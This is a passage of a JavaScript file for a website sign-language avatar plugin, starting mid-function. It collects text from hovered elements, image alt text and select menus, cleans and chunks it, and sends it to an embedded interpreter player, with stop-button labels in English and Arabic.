                clearTimeout(MrHideTimer);
            }

            MrHideTimer = setTimeout(function () {
                jQuery(".mr-cont-tooltip-window").hide();

            }, 200);
        } else {
            jQuery(".mr-cont-tooltip-window").hide();
        }

    }
    if (DarkMode) {
        jQuery(this).removeClass('Darklite');
    } else {
        jQuery(this).removeClass('Highlite');
    }
    isin = false;
}
var MrOnElementHoverMouseOverCallback = function () {

    if (MRStop) {
        return;
    }
    if (MrDelayHide) {
        if (MrHideTimer != undefined) {
            clearTimeout(MrHideTimer);

        }
    }
    if (!isin) {
        var TextToTrans = MrGetTextFromElement(jQuery(this));
        if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
            TextToTrans = jQuery(this).attr('alt');
            if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                TextToTrans = jQuery(this).attr('title');
                if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                    TextToTrans = jQuery(this).attr('mr-translate-text');
                    if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                        return;
                    }
                }
            }
        }

        MrSafeFadeIn(".mr-cont-tooltip-window");

        var NeedsReview = jQuery(this).attr('rev');
        var SourceValue = Source;
        var SourceLabelVal = SourceLabel;
        if (Source == undefined && NeedsReview == 'true') {
            SourceValue = "rev-" + mrLang;
            SourceLabelVal = true;
        }

        if (MrAllowLongRequest) {
            if (TextToTrans.length > 300) {
                var MrSentiWords = TextToTrans.split(/[., $!]/);
                var ixInt = 0;
                var MrCurrentSent = "";
                MrQueuedSentinces = [];
                for (var ix = 0; ix < MrSentiWords.length; ix++) {
                    if (ixInt > 0) {
                        MrCurrentSent += " ";
                    }
                    MrCurrentSent += MrSentiWords[ix];
                    ixInt++;
                    if (ixInt == 25) {
                        MrQueuedSentinces.push(MrCurrentSent);
                        MrCurrentSent = "";
                        ixInt = 0;
                    }

                }
                if (ixInt < 25) {
                    MrQueuedSentinces.push(MrCurrentSent);
                    MrCurrentSent = "";
                    ixInt = 0;

                }
                MrTranslateTextInternal(MrQueuedSentinces.shift());
            } else {
                MrQueuedSentinces = [];
                MrTranslateTextInternal(TextToTrans);
            }

        } else {
            MrTranslateTextInternal(TextToTrans);
        }
        if (DarkMode) {
            jQuery(this).addClass('Darklite');
        } else {
            jQuery(this).addClass('Highlite');
        }

    }
    isin = true;
};



function MrActivateDelayHide() { MrDelayHide = true; }
function MrSetAccent(accent) { MrAccent = accent; }
function SetDisableOffMethod() { DisableOffMethod = true; }
function DisableChildLoop() { MrEnableChildLoop = false; }
function MrActivateTranslationService() { MrEnableReview = true; }
function MrDeactivateTranslationService() { MrEnableReview = false; }
function SetMrAfterPluginAdd(callback) { MrAfterPluginAdd = callback; }
function SetSourceLabel() { SourceLabel = true; }
function SetDarkMode(dark) { DarkMode = dark; }
function MrSetWelcomeMessage(mgs) { WelcomeMessage = mgs; }
function SetCallBackAfterAddCSSClassToChildren(callback) { AfterAddCSSClassToChildren = callback; }
function MrSetDisableHovering() { MrDisableHovering = true; }

function MrAllowLongQS() {
    MrAllowLongRequest = true;
    if (!MrIsLongSentinceListenerSet) {
        addEventListener("message", MrOnLongSentinceListenerSetCallback);
        MrIsLongSentinceListenerSet = true;
    }
}

function MrPreConfigTooltip(w, h, speed, av, lang, src, cid) {
    MRTooltipWidth = w;
    MRTooltipHeight = h;
    MRAVSpeed = speed;
    mrLang = lang;
    Avatar = av;
    Source = src;
    MrClientID = cid;
}

function LoopChilds(MRselector) {
    if (MrEnableChildLoop == true) {
        HandleChildren(jQuery(MRselector), 'mr-tooltip');
    }
    if (AfterAddCSSClassToChildren != undefined) {
        AfterAddCSSClassToChildren();
    }
}
function MrGetSlItemSelector()
{
    var ItemSelector = undefined;
    try {
        if (typeof mr_selector !== 'undefined') {
            ItemSelector = mr_selector;
        } else {
            ItemSelector = selector;
        }

    } catch (e) {
        if (ItemSelector == undefined) {
            var DeafitemName = jQuery("#DeafTranslate");

            if (DeafitemName != undefined) {

                ItemSelector = jQuery(DeafitemName).parent();
                if (jQuery(ItemSelector).parent().prop("tagName").toString().toLowerCase() == 'li') {
                    ItemSelector = ItemSelector.parent();
                }
            }

        }
    }
    return ItemSelector;
}
function MrGetStopTranslateButtonText(MrDeafItemToAddTemplate) {
    var StopItem = MrDeafItemToAddTemplate.toString();
    MrClearReplaceKey("stopReplace");
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sara - Sign language avatar', 'Stop sign language avatar');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'ساره - متحدثة لغة الإشارة', 'إيقاف مُتحدثة لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'مترجم لغة الإشارة', ' إيقاف مترجم لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'نسخة الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'لغة الإشارة', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'خدمة أصدقاء الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Deaf', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language Interpreter', 'Stop sign language interpreter');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Deaf Friends Service', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language', 'Stop');
    StopItem = StopItem.replace(/deaficon/g, "stopicon")
        .replace(/deaftranslate/g, "stoptranslate")
        .replace(/DeafTranslate/g, "TranslateStop");
    return StopItem;
}

function MrInitTooltip(MRselector) {
    MrLastPlURL = ItemURL;
    IsPluginInited = true;
    if (MRdetectIE() && !MRAllowIE) {
        try {
            if (GetParam("DeafIE") == 'true') {
                //console.log("IE user");
            } else {
                SetParam("DeafIE", 'true');
                alert('this plugin is not supported on IE');
            }

        } catch (e) {

        }
        return;
    }
    LoopChilds(MRselector);

    if (AllowImgs) {
        try {
            jQuery("img").each(function () {
                var AddCSSToImg = false;
                if (jQuery(this).attr('alt') != undefined && jQuery(this).attr('alt') != null && jQuery(this).attr('alt').toString().length > 0) {
                    jQuery(this).text(jQuery(this).attr('alt'))
                    AddCSSToImg = true;
                    jQuery(this).attr('mr-allow-long', 'true');
                } else {
                    if (jQuery(this).attr('title') != undefined && jQuery(this).attr('title') != null && jQuery(this).attr('title').toString().length > 0) {
                        jQuery(this).text(jQuery(this).attr('title'))
                        AddCSSToImg = true;
                    }
                }
                if (AddCSSToImg) {
                    jQuery(this).addClass('mr-tooltip');
                }

            });
        } catch (e) {

        }


    }
   

    try {
        MrDeafItemToAddTemplate = ItemToAdd;

    } catch (e) {
        MrDeafItemToAddTemplate = jQuery("#DeafTranslate").clone();
        jQuery(MrDeafItemToAddTemplate).show();
        MrDeafItemToAddTemplate = jQuery(MrDeafItemToAddTemplate).prop('outerHTML');
    }
    try {
        MrAddBeforeTemplate = addBefore;
    } catch (e) {

    }
    try {
        var ItemSelector=MrGetSlItemSelector();
        if (typeof ItemSelector != undefined) {
            // //console.log("item to add is " + ItemToAdd);
            if ((typeof MrDeafItemToAddTemplate != undefined) && MrDeafItemToAddTemplate != null) {
                var StopItem = MrGetStopTranslateButtonText(MrDeafItemToAddTemplate);

                if (MrAddBeforeTemplate) {
                    jQuery(ItemSelector).prepend(StopItem);

                } else {
                    jQuery(ItemSelector).append(StopItem);
                }
                if (MrAfterPluginAdd != undefined) {
                    MrAfterPluginAdd(StopItem);
                }

                jQuery("#TranslateStop,.stoptranslate").click(MrOnStopTranslateClickButtonCallback);
            } else {

            }
        } else {

        }
    } catch (e) {

    }
    jQuery(MRselector).append('<div class="mr-cont-tooltip-window"></div>');
    MRAddCSS(MRselector);
    createPlayer('.mr-cont-tooltip-window', WelcomeMessage, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, Source, Avatar, MrClientID, SourceLabel);

    if (!MrAllowLongRequest) {
        jQuery('.mr-tooltip').each(function () {
            if (jQuery(this).text().trim().length > 300) {
                try {
                    if (jQuery(this).prop("tagName").toLowerCase() == 'p') {
                        SplitLong(jQuery(this), 250);
                        jQuery(this).find("k").addClass('mr-tooltip');
                    }
                } catch (e) {
                    try {
                        if (jQuery(this)[0].tagName.toLowerCase() == 'p') {
                            SplitLong(jQuery(this), 250);
                            jQuery(this).find("k").addClass('mr-tooltip');
                        }
                    } catch (e2) {
                        console.log(e2);
                    }
                }

                jQuery(this).removeClass('mr-tooltip');
            }
        });
    }

    if (MrImmidateAttachEvents == false) {
        addEventListener("message", MrOnHandlingMsgCallback, true);

    } else {
        MRAttachMoveEventsToPlugin();
        MrCanTranslate = true;
    }


}


function MrSafeFadeIn(mrSelector) {
    try {
        jQuery(mrSelector).fadeIn('slow', function () { });

    } catch (eee) {
        try {
            jQuery(mrSelector).show();

        } catch (eeee) {

        }
    }
}

function MRRequestTrnaslate(TextToTrans, UseReview) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return;
    }
    MrSafeFadeIn(".mr-cont-tooltip-window");
    var NeedsReview = UseReview;
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;
    if (Source == undefined && NeedsReview == 'true') {
        SourceValue = "rev-" + mrLang;
        SourceLabelVal = true;
    }
    jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));

}
function visitKids(element) { }

function MrGetTextFromElement(elmentToOperate) {
    var TextToTrans = getTextOnly(jQuery(elmentToOperate)).toString().trim();
    if (jQuery(elmentToOperate).attr('mr-text-go') != undefined && jQuery(elmentToOperate).attr('mr-text-go').length > 0) {
        TextToTrans = jQuery(elmentToOperate).attr('mr-text-go');
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (jQuery(this).attr('mr-allow-long') != 'true' && ((!MrAllowLongRequest && TextToTrans.length > 300) || (MrAllowLongRequest && TextToTrans.length > 2500))) {
        return null;
    } else {
        if (TextToTrans.length > 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {

            var itemR = jQuery(elmentToOperate).clone();
            try {
                jQuery(itemR).find('br').replaceWith(' ');
            } catch (e) {

            }
            jQuery(itemR).find('li').append('&nbsp');
            jQuery(itemR).find(":hidden").remove();
            TextToTrans = jQuery(itemR).text();
            //console.log('text child trimeed');
        } else {
            var TextWithoutHidden = jQuery(elmentToOperate).clone().find(":hidden").remove().end().text().trim();
            if (TextWithoutHidden.length < 300 && TextWithoutHidden.length > 0) {
                TextToTrans = TextWithoutHidden;

            } else {
                if (TextToTrans.length == 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {
                    var elmo = jQuery(elmentToOperate).clone();
                    jQuery(elmo).find('script').remove();
                    jQuery(elmo).find('style').remove();
                    jQuery(elmo).find('*').append('&nbsp');
                    TextToTrans = jQuery(elmo).text().replace(/&nbsp/g, ' ').replace(/undefined/g, '').trim();
                } else {
                    return null;
                }
            }
        }
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return null;
    }
    return TextToTrans;
}

function MrFilterSpecialCharacters(TextToTrans) {
    if (TextToTrans == undefined || TextToTrans == null) {
        TextToTrans = '';
    }
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/[\r\n]/g, " ");
    TextToTrans = TextToTrans.replace(/[\n]/g, " ");
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/\s+/g, " ");
    TextToTrans = TextToTrans.replace(/[_]/g, " ");
    TextToTrans = TextToTrans.replace('°', " ");
    TextToTrans = TextToTrans.replace(/["!@#$%^&*()°<:;>\-+=\t']/g, ' ');
    TextToTrans = TextToTrans.replace(/[\p{Cs}\p{So}\p{Sc}\p{Sk}\p{Sm}\p{Pc}\u200D]+/gu, ' ');
    return TextToTrans;
}
function MrTranslateTextInternal(TextToTrans) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;

    if (MrUseRealtimeEngine == false) {
        jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
    } else {
        //
        if (MrLastPlURL != ItemURL) {
            jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
            MrLastPlURL = ItemURL;
        } else {
            document.getElementById(jQuery("#mr_sign_player999").attr('id')).contentWindow.postMessage("tr:" + TextToTrans, '*');
        }
    }

}
function MrSafeUnattachMouseEvents(mrOnHoverSelector) {
    try {
        if (jQuery.fn.off) {
            jQuery(mrOnHoverSelector).off('mouseover');
            jQuery(mrOnHoverSelector).off('mouseout');
        } else {
            jQuery(mrOnHoverSelector).unbind('mouseover');
            jQuery(mrOnHoverSelector).unbind('mouseout');
        }
    } catch (e) {
        console.log('off is not supported in this jquery version');
    }
}
function MrTurnOffMrTooltipAttachedEvents()
{
    MrSafeUnattachMouseEvents('.mr-tooltip,.mr-img-transcripted');
}


function MRAttachMoveEventsOfElementToPluginAdvance(mrOnHoverSelector) {

    if (jQuery(mrOnHoverSelector).hasClass('mr-tooltip') == false) {
        jQuery(mrOnHoverSelector).addClass('mr-tooltip');
    }
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents(mrOnHoverSelector);
    if (MrDisableHovering == false) {
        jQuery(mrOnHoverSelector).mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(mrOnHoverSelector).mouseout(MrOnElementHoverMouseOutCallback);
    }
    IsFirst = false;
}
function MRAttachMoveEventsToPlugin() {
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents('mouseover');
    if (MrDisableHovering == false) {
        jQuery(".mr-img-transcripted").mouseover(MrOnImgTrasncribedMouseOver);
        jQuery(".mr-tooltip").mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(".mr-tooltip,.mr-img-transcripted").mouseout(MrOnElementHoverMouseOutCallback);
    }
    MrIsFirstCallFlag = false;
}

function MRTranslatorPrepareCSS(css) {
    MRTranslatorCSS = css;
}

function MRAddCSS(MRselector) {
    jQuery(MRselector).append("<style>" + MRTranslatorCSS + "</style>");
}

function MrSelTranslate(SelItem) {
    var Body = jQuery(SelItem).parents().find('body');
    jQuery(Body).find("#selView>#cont").empty();
    var clo = jQuery(SelItem).clone();

    clo.attr('size', '15');
    clo.attr('id', 'cloned-select');
    clo.attr('style', '    width: 84%;    margin-left: 8%;    margin-right: 8%;    margin-bottom: 8%;');
    jQuery(Body).find("#selView>#cont").append(clo);
    clo.attr('onclick', '');
    jQuery(clo).change(function () {
        jQuery(SelItem).val(jQuery(clo).val());
        jQuery(Body).find("#backShade").hide();
    });
    jQuery(Body).find("#selView>#cont").append(clo);
    jQuery(Body).find("#backShade").show();
    jQuery(Body).find("#backShade").click(function (e) { jQuery(this).hide(); });
    (clo).find('option').addClass('mr-tooltip');
    MRAttachMoveEventsToPlugin();
    clo.focus();

}
function prepareSel() {

    var Body = jQuery('body');
    jQuery(Body).append('<div id="backShade"><div id="selView"></div></div>');
    jQuery(Body).find("#selView").append('<div class="TitleBar"  style="display: block;    height: 17px;    padding: 10px;"><div id="" style="    float: left;"></div><div id="MenCloseBtn" style="    float: right;    margin-right: 4px;    margin-top: 4px;    margin-bottom: 4px;cursor: pointer;"><img src="https://mindrocketsinc.com/api/imgs/closebtn.png" width="14" /></div></div>');
    jQuery(Body).find("#selView").append("<div id='cont'>content</div>");
    jQuery(Body).append("<style>select#cloned-select,select#cloned-select:focus {    border: 1px solid #8e8d8d;    outline: none;} #cloned-select>option {    padding-left: 14px;    padding-top: 5.5px;    padding-bottom: 5.5px;} #selView{     display: block;    position: fixed;    top: 50%;    left: 50%;    width: 35%;    height: auto;    min-height: 151px;    background: rgb(230, 236, 240);    transform: translate(-50%,-50%);      color: black;}</style>");
    jQuery(Body).append("<style>#backShade{position: fixed;    top: 0;    left: 0;    width: 100%;    height: 100%;    min-height: 200px;    background: #464646d1;  }</style>");
    jQuery(Body).find("#backShade").hide();
    MrCreateAllDrops();

    jQuery(Body).find("#MenCloseBtn").click(function () {
        jQuery(Body).find("#backShade").hide();

    });


}


function MrAutoAttachDynamicContentOn(mrselector)
{
      const config = { attributes: true, childList: true, subtree: true };
      const callback = (mutationList, MrObserver) => {

        for (const mutation of mutationList) {
          if (mutation.type === "childList") {
            var ElementsRelated = $(mutation.target)       
	MRAttachMoveEventsOfElementToPluginAdvance(ElementsRelated);

          } else if (mutation.type === "attributes") {
          }
        }
      };
      const MrObserver = new MutationObserver(callback);
      MrObserver.observe(mrselector, config);

}


function MrCreateAllDrops() {
    var Body = jQuery('body');
    jQuery(Body).find("select").each(function () {
        if (jQuery(this).attr('onclick') == undefined) {
            (this).onclick = function () {
                if (IsPluginInited && MRStop == false) {
                    MrSelTranslate(jQuery(this));
                }
            };

        } else {

        }
    });
}